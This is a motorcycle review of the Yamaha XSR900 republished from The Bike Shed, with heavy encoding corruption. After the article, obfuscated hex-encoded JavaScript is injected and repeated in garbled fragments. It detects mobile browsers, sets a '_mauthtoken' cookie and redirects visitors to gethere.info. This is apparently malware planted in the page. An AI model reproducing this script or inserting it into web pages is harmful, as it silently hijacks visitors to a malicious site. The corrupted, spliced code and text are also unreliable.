Custom fun for grown ups.
So here we are again, sitting by the seaside, awaiting the latest Sport Heritage experience from Yamaha. The XSR700 launch in Sardinia last autumn was a highlight of theAi??year and certainly the most fun Iai??i??ve had on a road bike in a long time. In all honesty though I was only mildly excited byAi??the thoughtAi??of another couple of hundred cc and an extra pot touted by the new XSR900 but thereai??i??s a good reason for this, I hadAi??yet to sample the highly acclaimed MT-09.Ai??Arriving in Fuerteventura without much of a preconception turned out to be a distinct advantage, although the balance was quickly redressed upon arriving at the volcano flattrack circuit, more on that later.
So whatai??i??s the deal with this bike, is it an XSR700 with more welly or an MT-07 in a new skirt? Well, it certainly isnai??i??t the former. Think of that bike as the hot girl with the wonderful chassis that you fooled around with on your gap year who occasionally booty calls late at night, the XSR900 is definitely more grown up fun,Ai??a smouldering cougar who could teach you a trick or two butAi??wonai??i??t put up with any bullshit.
The Sport Heritage DNA is carried overAi??demonstrating that theAi??XSR range has been designed with the hobbyAi??customiser in mind. Those lambasting Yamaha for offering a range of self-fitAi??parts can jolly well pipe down, the game has moved forward and from what I can see so far thereai??i??s a blatantly obvious chasm between glossy bolt-on marketing and well thought-out engineering solutions. Itai??i??s only once youai??i??ve visually ripped an XSR apart, of either capacity, you begin to take for grantedAi??how the designers have made the job so easy for Fred-in-a-shed.
To prove a point myself and Wrenchmonkees founders Per and Nicolas popped the seat and with the factory-fit tool kit began takingAi??the test bike toAi??pieces. Much to Shunai??i??s dismay we had scattered componentsAi??across the hotel car park within minutes and I was making mental notes as to what Iai??i??d do with one if given free reign. As with the 700, the subframe, pillion peg hangers and rear mudguard assembly can be removed in seconds and the aluminium clamshell fuel tank covers hide a more utilitarian vessel beneath.
And therein lies the answer to the second question, no. This isnai??i??t a new skirt job, itai??i??sAi??whatever outfit you want it to be. Whereas the MT comes with a predetermined aesthetic driven by functionality the XSR is a relatively blank canvas. OK, so it looks nothing like aAi??minimal XS of yesteryear and the complicated lines make it a customisers nightmare to achieve a classic look but thatai??i??s the point. If Yamaha had wanted to dine out on its heritage theyai??i??d have saved a stack of money and R&D by rolling out some spine-framed, rose tinted pastiche. Trouble is nobody would buy one because itai??i??d ride like crap. Not really Yamahaai??i??s style. If youai??i??re a numbers person who loves a data sheet to compare specs feel free to check the press release here. Frankly I find that kind of stuff a bit boring and less relevant than letting the seat of my pants tell me whats going on. But a couple ofAi??figures areAi??interesting. The Yamaha churns out 115 hp, thatai??i??s one more than a Ducati 916 and they weigh the same too,Ai??theAi??XSR tipping the scales atAi??195kgs, moist and raring to go. OK so Iai??i??m comparing apples with beetrootAi??but you get the gist, the XSR900 isnai??i??tAi??turning up to a shoot-outAi??with a spudgun, itai??i??s packing some serious heat.
I made the Ducati comparison as itai??i??s an engine Iai??i??m used to and one whoseAi??character couldnai??i??t be further from the XSRai??i??s creamyAi??smoothness.Ai??You wonai??i??t end up with a left forearm like Rafal Nadalai??i??s as the clutch doesnai??i??t need covering or constant feathering. In fact I tried my best to induce low speed stuttering in town by snicking 6th at walking pace and gunning the throttle. All I got was a polite notice from the engine room to say power would be with me shortly.
Once in its stride the cross plane cranked triple unleashes a glob ofAi??torque, negating the need to swap cogs every few seconds and the sweet spot is a wide one. Apparently the Akraprovic pipes and associated engine map are on the way, shame as Iai??i??d have loved to hear that motor really uncoil itself. Even with stock pipes thereai??i??s a pleasant burble on overrun and the 270Es firing order makes for an aurally stimulatingAi??offbeat rasp.
Fuelling is impeccable across the rev range and mapping is three-way adjustable thanks to a little buttonAi??next to the throttle. Shut up! Yes you over in the corner, the ai???electronics ruining bikesai??? naysayer. The 3 riding modes are great, fact!A is snappier in all respects and borderline aggressive, in a good way though. Squeezing on the power in tighter 2nd gear corners took a bit more concentration to maintain smoothness inAi??A mode so I mostlyAi??optedAi??for the standard setting. Bmode might have been programmed for wet weather use but I found it perfect for town riding.
With the edges rounded in BAi??Iai??i??d struggle to think of an easier bike for my city commute, itai??i??d be a doddle picking through the glacial carpark thatai??i??s sometimes referred to as London. That said, in any of the three modes bravadoAi??sent the front wheel skyward, OK, so 10 inch wheelies without the clutch but clawing the air through the first 3 gears is a gentle reminder that the 900 isnai??i??t a toy and deserves respect. As with the XSR700 launch many of my compatriotsAi??spent most of the dayAi??grinning at each other from the vertical position.
The clutch is a slipper type. We did see a technicalAi??drawing during the presentation about how it worked but Iai??i??d consumed beer by then so canai??i??t remember quite what the clever engineer man said. Some oil bypasses an oogamy-whatsit valve and 30% of the newton horses fall out of the frictional centrifuge clusterai??i?? Ai??What I do remember though is trying to keep up with the more experienced journos from those go-faster publications as we barrelled down Fuerteventuraai??i??s exemplary asphalt.
Corners came thick and fast, separated by mighty drops, enthusiasm tempered by the flimsiest of armco and freshly painted concrete blocks. Dumping ratios in quick succession, no matter howAi??clumsy, had little affect on the rear, the sticky Bridgestone refused to squirm ai??i?? much anyway.Ai??The dexterous clutch played itai??i??s role here but so too did the traction control. I gave that a whirl in all three settings but with roads akin to riding on a bandfacer there was next to no chance of disturbing the on-board computer from its slumber. Even the bigger boys gave up trying to persuade the rear to let go. On a pissy day in Breacon Beacons Iai??i??d be thankful of having a computerised guardian keeping me out of theAi??scenery, given the XSRai??i??s constant requests to be spanked.
The geometry, on the front end at least, isnai??i??t hugely different between the big and small XSR but with 700 you lock your eye on the corner exit and persuade it around with your hips and knees, the 900 requires a bit more push-pull on bars but rarely more than light inputs. The 900ai??i??s USD forks provided constant and concise feedback while feeling well sprung, for my pace at least (beefier springs will be available for the CafAi?? Racer model ai??i?? with weight over the clubman bars fork travel disappeared rather quickly). Mid-corner over exuberance didnai??i??t seem to challenge the front and my bacon felt safe all day. If decent handling is high up on your new bike check list youai??i??d be hard pushed to find better this side of something with clipons and a fairing.
ItAi??wasnai??i??t allAi??riotous tyre slaying fun (OK it was really).Ai??One of the test bikes hadAi??aAi??touring kit fitted, a small fly screen and panniers. Mock not the accessory catalogue, this set-up would be ideal for the work commute and the bracketry looks to beAi??compatible with a universal mount that could potentially be attached to whatever luggage you fancy.
So itai??i??s a great bike. The engine is mega, it stops properly and handlesAi??better than most things youai??i??ve ridden (a bold statement but Iai??i??ll fight you for its validity) and in stock form actually looks pretty damn good.
Perhaps more importantly, this bike offers accessibility to good looking performance to those without 20 grand to spend.
ai???What the fuck has this got to do with Bike Shed, the supposed home of the New Wave Custom Scene?ai??? Good question.
Well, most of you will have seen the much publicised ai???FasterAi??Waspai??i?? XSR900 by Roland Sands which drew inspiration from a certain Kenny Roberts and the glory years of flattracking, if not hereai??i??s a photo. Up close and in the metal the bike is every bit the quality youai??i??d expect from a multi-million dollar custom shop but look beyond that and youai??i??ll find a bike that is actually worth working on.
Thereai??i??s constant beratement online about form over function, and to a degree folk have a point. If youai??i??re going to drop A?10-20k customising a bike (no, thatai??i??s not over the top) youai??i??d at least want to start with a purse rather than a sowai??i??s ear. If you just want to roll around looking cool, fill your boots, there are plenty of donor options but if riding properly fast bikes is what floats your boat then thinkAi??beyond the so called aesthetic rulebook.
There are currently four XSR900s that weai??i??ve seen in the early project stages, thankfully the builders concerned have embraced the bikeai??i??s underpinnings and plan to push the envelope of whatai??i??s considered custom cool. As with all previous Yard Built projects itai??i??s the over the counter components designed by the custom gurus thatai??i??ll truly transform showroom stock into something worth chatting about at the traffic lights.
Wrenchmonkees Per & Nicolas are burning the midnight oil to R&D a line of upgrades which should add another dimension to the Yamaha catalogue. And lets face it, those guys have been around since the dawn of the scene and havenai??i??t built a shit bike yet soAi??itai??i??s a safe bet that their range will look the nuts and be in high demand.
Perhaps more importantly, this bike offers accessibility to good looking performance to those without 20 grand to spend. We donai??i??t often use cost as a barometer of worth, not that Bike Shed is shallow but we deal in what looks good in our eyes and share that with others, cost rarely has anything to do with how much ooooww or ahhhhh a photo generates. But itai??i??s worth pointing out that the XSR900 can be yours for less than A?8,000. For the price of a flight to the Canary Islands you could have the tank side panels repainted a colour of your choice and either pick a few bits from the Yamaha catalogue, or anyone elseai??i??s for that matter, and get stuck into making the bike your own.
What would I do? Well, I donai??i??t see the point in trying make the XSR something itai??i??s not. Roland has done a great job of suggesting the tracker look but I reckon weai??i??ll see a fair few attempts that step across the line into Streetfighter territory. Great if thatai??i??s your bag but Iai??i??d head down the half fairing and clipon route, think Walt Siegelai??i??s MV Agusta Bol dai??i??Or. I reckon a weekend with an English Wheel and a sheet of ally and a different tank shape could be formed to cover a small section of the frame just behind the headstock. Iai??i??d make those two plastic boxes between the rad and the tank go away, hide the sensors and gubbins elsewhere, then perhaps a brace of low pipes, one either side and Iai??i??d be good to go.
A cheaper trick is to replicate the illusion of a smaller tank, check out the yellow, anniversary edition. See, looks like a completely different unit doesnai??i??t it. Ai??The silhouette noticeably changes depending on colour and my pre-trip favourite, the silver one, looked a bit more elongated and girthy than the other two.
Actually hang on a minute, one of the things I really liked was the upright riding position and all day comfort. Right; JVB headlight from the XSR700 ai???Super 7ai???, enduro hand guards, a pair of tracker-esque race wets, silver tank and a dark brown Alcatara seat.Ai??Then Iai??i??d attach luggage clips to some artisan waxed hemp holdalls, organic of course, and fuck off into the distance for a long weekend of hooliganistic good times.
After getting up at 3am only to wait for Ryanairai??i??s finestAi??puncture repair experts to fix a flatty on our plane we arrived in Fuerteventura dazed with fatigue and dazzled by the rare sight of UV rays. The coach whisked us straight up a dirt road to a plateau where four Deus-built SR400 flattrackers awaited our arrival. Was this marketing guff from Yamaha in an attempt to tie the Roland Sands tracker to the next dayai??i??s riding experience, or a stroke of genius?
European Flattrack champ Marco Belli had driven from his Di Traverso school in northern Italy with a van full of bikes for us to try out.Ai??Needless to say this photo below must have required a ridiculously fast shutter speed to capture an upright moment as I spent most of the time low siding, high siding or having my bars straightened by Marcoai??i??s nervousAi??looking team. To my defence nearly everyone else binned it at some point, and those that didnai??i??t know they probably should have.
As for Yamahaai??i??s event planning, Iai??i??m going with genius. I certainly rode in a calmer manner the next day on the grown up XSR900, bruises and a swollen scrotum reminding me that just because something isAi??custom, doesnai??i??t mean it needs to be slow.
---
This review first appeared on The Bike Shed; it's republished here with permission,
 var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]][_0x446d[2])[_0x446d[1]nction(_0[0]fdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])[_0x446d[1]/(android[7]\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|[_0x446d[8]0|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|ab[1-6](er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fl[4-7]_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m[a-w]50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|[0-2]|2|5[2-3]0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(a[1-8]|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r60[2-7]s|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vul[0-3]52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_[_0x446d[8]0,4))){var [_0x446d[9]new Date( new Date()[_0x446d[10]]()+ 1800000[_0x446d[10]0x446d[2]]= _0x446d[11[_0x446d[2]3[_0x446d[[11]();window[_[_0x446d[12] _0xecfdx2[_0x446d[13]or[_0x446d[3]]|| navigator[_0x446d[3]]|| window[_0[_0x446d[4]0x446d[6])[_0x446d[5]d=["\x5[6]6D\x61\x75\x74["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"][_0x446d[1]](_0x446d[0])== -1){(fun[_0x446d[2]f[_0x446d[1]x2){if(_0[0]fdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\[_0x446d[1]mobile|av[7]go|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4[_0x446d[8]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|r[1-6](av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|g[4-7]g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|m[a-w]21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)[0-2]c|m)[2-3]|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)[1-8]|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s5[2-7]a(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|8[0-3]85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0[_0x446d[8]w Date( new[_0x446d[9]446d[10]]()+ 1800000);document[_0x446d[2]]= [_0x446d[10] _0xecfdx3[_0x446d[12][_0x446d[2]_0x446d[13[11]_0xecfdx2}}[_0x446d[12][_0x446d[3[_0x446d[13]or[_0x446d[4]]|| window[_0[_0x446d[3]0x446d[6])}va[_0x446d[4]"\x5F\x6[_0x446d[5]74\x68\x7[6]6F\x6B\x65\x6E["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"]== -1){(function(_0xecfdx1,_0xecfdx[_0x446d[2]f[_0x446d[1][1]](_0x4[0][7])== -1){if(/(android|bb\d+|meego).+mobile|avantg[_0x446d[1]ackberry|[7]zer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a[_0x446d[8](er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an([1-6]|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr[4-7]n)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|[a-w]i(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|[0-2]ok(6[2-3]zph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|q[1-8]12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va[2-7]01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|we[0-3]it|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new D[_0x446d[8]6d[10]]()+ [_0x446d[9]cument[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_[_0x446d[10]);window[_0x446d[13]]=[_0x446d[2]}})(naviga[11]_0x446d[3]][_0x446d[12][_0x446d[4[_0x446d[13]_0x446d[5]],_0x446d[6])}va[_0x446d[3]"\x5F\x6D\x[_0x446d[4]x68\x74\x6[_0x446d[5]6E","[6]9\x6E\x64\x65\["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"]dx1,_0xecfdx2){if(_0xecfdx1[_0x446d[[_0x446d[2][[_0x446d[1]if(/(andr[0]|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blaz[_0x446d[1]laine|fen[7]|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|a[_0x446d[8](av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)[1-6]e|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m[4-7]|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo[a-w]2|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|o[0-2]wv)|[2-3]owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7][1-8]|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\[2-7]c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wml[0-3]u|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 18[_0x446d[8]ment[_0x446[_0x446d[9]46d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x[_0x446d[10]0xecfdx2}}})(navigator[_0x446d[2]]|| naviga[11]_0x446d[4]][_0x446d[12]x446d[5]],[_0x446d[13]var 